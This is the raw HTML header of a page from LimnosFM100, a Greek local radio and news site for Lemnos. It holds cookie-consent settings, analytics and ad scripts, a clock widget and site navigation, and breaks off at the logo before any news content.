

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://limnosfm100.gr/limnos.html?start=30050
body_size: 19564
content:
<!DOCTYPE html>

<html prefix="og: http://ogp.me/ns#">

<head><script>var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};</script>
    <script>
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
        });
    </script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HGW7YQ12H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3HGW7YQ12H');
</script>
	<link rel="dns-prefetch" href="//images.limnosfm100.gr">
	<link rel="dns-prefetch" href="//css.limnosfm100.gr">
	<link rel="dns-prefetch" href="//js.limnosfm100.gr">
	<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
	<link rel="dns-prefetch" href="//cm.g.doubleclick.net">
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com">
	<link rel="dns-prefetch" href="//tpc.googlesyndication.com">
	<link rel="dns-prefetch" href="//ws.sharethis.com">
	<link rel="dns-prefetch" href="//www.frontpages.gr">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.google.com">
    <base href="https://limnosfm100.gr/limnos.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Limnos, LIMNOS, limnos, Ραδιόφωνο, nea, νεα, Radio, Webradio, ειδήσεις, κλικ, Ραδιοφωνικός, σταθμός, Λήμνου, Fm100, limnos, fm, 100, limnosfm100, radio, limnosfm, fm100, portal, limnou, murina, μυρινα, ΜΥΡΙΝΑ, Μύρινα, Λίμνος, Κόμβος, ενημέρωσης, για, όλη, την, Ελλάδα" />
	<meta property="og:url" content="https://limnosfm100.gr/limnos.html?start=30050" />
	<meta property="og:title" content="Λήμνος" />
	<meta property="og:type" content="website" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Λήμνος</title>
	<link href="/limnos.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/limnos.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/fm100/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_k2/css/k2.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/easing.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/scrollToTop.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-glyphicons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://www.limnosfm100.gr/modules/mod_djimageslider/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">


		/* Styles for DJ Image Slider with module id 125 */

		#djslider-loader125 {

			margin: 0 auto;

			position: relative;

		}

		#djslider125 {

			margin: 0 auto;

			position: relative;

			height: 285px; 

			width: 305px;

			max-width: 305px;

		}

		#slider-container125 {

			position: absolute;

			overflow:hidden;

			left: 0; 

			top: 0;

			height: 100%;

			width: 100%;

		}

		#djslider125 ul#slider125 {

			margin: 0 !important;

			padding: 0 !important;

			border: 0 !important;

		}

		#djslider125 ul#slider125 li {

			list-style: none outside !important;

			float: left;

			margin: 0 !important;

			border: 0 !important;

			padding: 0 0px 0px 0 !important;

			position: relative;

			height: 285px;

			width: 305px;

			background: none;

			overflow: hidden;

		}

		#slider125 li img {

			width: 100%;

			height: auto;

			border: 0 !important;

			margin: 0 !important;

		}

		#slider125 li a img, #slider125 li a:hover img {

			border: 0 !important;

		}

		div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	<script src="/media/jui/js/jquery.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
	<script src="/templates/fm100/js/jui/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.carouFredSel-6.2.1-packed.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/slick.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.mousewheel.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.transit.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/html5gallery.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.matchHeight.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/setcase.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/main.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/powertools-1.2.0.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/slider.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
(function($){ window.addEvent('domready',function(){this.Slider125 = new DJImageSliderModule({id: '125', slider_type: 2, slide_size: 305, visible_slides: 1, show_buttons: 0, show_arrows: 0, preload: 800},{auto: 1, transition: Fx.Transitions.linear, duration: 600, delay: 4600})}); })(document.id);var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://limnosfm100.gr/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://limnosfm100.gr/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprJSessCook='c962c5baf478c8ab56911186f60c1812';var gdprJSessVal='7lprsti2ohflpj796k8gon09g4';var gdprJAdminSessCook='688d8d0c845294b2b7b8456de5d31a8b';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprAlwaysCheckCategoriesSession=0;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Κλείσε';
	</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="LimnosFM100-RSS" />

	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	 <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="shortcut icon" href="//www.limnosfm100.gr/templates/fm100/icon/favicon.ico" />
    <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5aa7f05440033c001363601f&product=inline-share-buttons' async='async'></script>
    <!-- Go to www.addthis.com/dashboard to customize your tools 
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55df7d9466829c14" async="async"></script>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="//w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "70eaa578-833f-469e-bd6b-aaab6eb12cb2", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script> -->
    <!-- Taboola<script async src="//htagpa.tech/c/limnosfm100.gr.js"></script>-->
<!-- Begin Cookie Consent plugin by Silktide - //silktide.com/cookieconsent -->
<!--<script type="text/javascript">
    window.cookieconsent_options = {"message":"Η ιστοσελίδα χρησιμοποιεί cookies για να διασφαλιστεί η καλύτερη δυνατή πλοήγηση σε αυτήν.","dismiss":"Κατάλαβα!","learnMore":"Περισσότερες πληροφορίες","link":null,"theme":"dark-bottom"};
</script>-->
<!-- <script src="https://cdn.jsdelivr.net/npm/amplitudejs@{{version-number}}/dist/amplitude.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->
<!-- Hotjar Tracking Code for https://limnosfm100.gr 
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1679504,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
-->
<!--<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-34620424-1', 'auto');
  ga('send', 'pageview');

</script>
-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1626165205651738"
     crossorigin="anonymous"></script>
</head>



<body> 

<div class="topline"></div>
<div class="headertopbg">
	<div class="container">
		<div class="row">
        	<div class="date hidden-xs col-sm-3 col-md-3 col-lg-2">
            	<i class="fa fa-calendar"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_87">
<div class="date gregorian"> <span>26 Ιανουαρίου 2026</span></div></div>
		</div>
	
            </div>
            <div class="time hidden-xs col-sm-3 col-md-2 col-lg-2">
            	<i class="fa fa-clock-o"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_88">
<div class="time digital"><span id="leoClockTime_88" class="clock"></span></div><script type="text/javascript" >
	var currentTime_88 = new Date();
	var format_88 = "24h";
	var seconds_88 = 0;
	var leadingZeros_88 = "nothour";

	var jstime_88 = new Date().getTime() - 1000;

	function leoClockUpdate_88()
	{
		jstime_88 = jstime_88 + 1000;
		var jsnow_88 = new Date().getTime();
		var offset_88 = jsnow_88 - jstime_88;
		if(offset_88 > 1000)
		{
			jstime_88 = jstime_88 + offset_88;
			var offsetseconds_88 = Math.round(offset_88 / 1000);
			currentTime_88.setSeconds(currentTime_88.getSeconds() + offsetseconds_88);
		}

		currentTime_88.setSeconds(currentTime_88.getSeconds() + 1);
		var currentHours_88 = currentTime_88.getHours();	
		var currentMinutes_88 = currentTime_88.getMinutes();
		var currentSeconds_88 = currentTime_88.getSeconds();

		// Handles 12h format
		if(format_88 == "12h")
		{
			//convert 24 to 00
			if(currentHours_88 == 24)
			{
				currentHours_88 = 0;
			}

			//save a AM/PM variable
			if(currentHours_88 < 12)
			{
				var ampm_88 = "am";
			}

			if(currentHours_88 >= 12)
			{
				var ampm_88 = "pm";
				if(currentHours_88 > 12)
				{
					currentHours_88 = currentHours_88 - 12;
				}
			}
		}

		// Pad the hours, minutes and seconds with leading zeros, if required
		if(leadingZeros_88 == 1)
		{
			currentHours_88 = ( currentHours_88 < 10 ? "0" : "" ) + currentHours_88;
		}

		if(leadingZeros_88 == 1 || leadingZeros_88 == 'nothour')
		{
			currentMinutes_88 = ( currentMinutes_88 < 10 ? "0" : "" ) + currentMinutes_88;
			currentSeconds_88 = ( currentSeconds_88 < 10 ? "0" : "" ) + currentSeconds_88;
		}

		// Compose the string for display
		var currentTimeString_88 = currentHours_88 + ":" + currentMinutes_88;

		// Add seconds if that has been selected
		if(seconds_88)
		{
			currentTimeString_88 = currentTimeString_88 + ":" + currentSeconds_88;
		}

		// Add AM/PM if 12h format
		if(format_88 == "12h")
		{
			currentTimeString_88 = currentTimeString_88 + " " + ampm_88;
		}

		// Translate numbers
		var numbers = new Array ("0", "1", "2", "3", "4", "5", "6", "7", "8", "9");

		for(var i = 0; i <= 9; i++)
		{
			currentTimeString_88 = currentTimeString_88.replace(new RegExp(i, 'gi'), numbers[i]);
		}

		// Update the time display
		document.getElementById("leoClockTime_88").innerHTML = currentTimeString_88;
	}

	leoClockUpdate_88();
	setInterval('leoClockUpdate_88()', 1000);
</script></div>
		</div>
	
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-1 col-lg-2">
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-2 col-lg-2">
            </div>
            <div class="socialTop col-xs-12 col-sm-3 col-md-2 col-lg-2">
            	<a title="LimnosFM100 RSS Feed" target="_blank" href="/index.php?option=com_obrss&task=feed&id=2:feed&format=feed"><i class="fa fa-rss-square"></i></a>
            	<a title="Official Page on Twitter LimnosFM100" target="_blank" href="//twitter.com/LimnosFm100"><i class="fa fa-twitter-square"></i></a>	
                <a title="Official Page on Instagram LimnosFM100" target="_blank" href="//www.instagram.com/limnosfm100/"><i class="fa fa-instagram"></i></a>
                <a title="Official Page on Facebook LimnosFM100" target="_blank" href="//www.facebook.com/limnosfm100"><i class="fa fa-facebook-square"></i></a>
                
            </div>
            <div class="search col-xs-12 col-sm-3 col-md-2 col-lg-2">
            			<div class="moduletable">
						
<div id="k2ModuleBox97" class="k2SearchBlock">
	<form action="/kala-nea/itemlist/search.html" method="get" autocomplete="off" class="k2SearchBlockForm">

		<input type="text" value="Αναζήτηση..." name="searchword" maxlength="20" size="20" alt="Αναζήτηση" class="inputbox" onblur="if(this.value=='') this.value='Αναζήτηση...';" onfocus="if(this.value=='Αναζήτηση...') this.value='';" />

						<input type="image" value="Αναζήτηση" class="button" onclick="this.form.searchword.focus();" src="/components/com_k2/images/fugue/search.png" />
				
		<input type="hidden" name="categories" value="" />
					</form>

	</div>
		</div>
	
            </div>
       </div>
	</div>
</div>
<div class="headerBottom"  style="overflow:hidden;">
	<div class="container">
    	<div class="row logo-area">
			<div class="logo col-xs-12 col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="//www.limnosfm100.gr"><img src="//www.limnosfm100.gr/images/logo-useful/fm100_logo2.png" alt="fm100 logo" width="535" height="133" /></a></p></div>
		</div>
